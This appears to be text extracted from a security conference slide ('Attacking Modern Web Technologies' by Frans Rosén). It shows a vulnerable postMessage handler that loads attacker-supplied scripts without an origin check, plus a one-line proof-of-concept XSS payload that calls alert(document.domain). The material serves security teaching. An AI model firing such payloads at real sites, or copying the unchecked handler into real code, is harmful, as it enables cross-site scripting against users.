 Author name her
What have I found?
Attacking Modern Web Technologies
Frans Rosén @fransrosen
Regular vuln cases (XSS)
						if	(e.data.JSloadScript)	{	
										if	(e.data.JSloadScript.type	==	"iframe")	{	
												//	create	the	new	iframe	element	with	the	src	given	to	us	via	the	event	
												local_create_element(doc,	['iframe',	'width',	'0',	'height',	'0',	'src',	
e.data.JSloadScript.value],	parent);	
										}	else	{	
												localLoadScript(e.data.JSloadScript.value)	
										}	
						}
b.postMessage({"JSloadScript":{"value":"data:text/javascript,alert(document.domain)"}},'*')	
 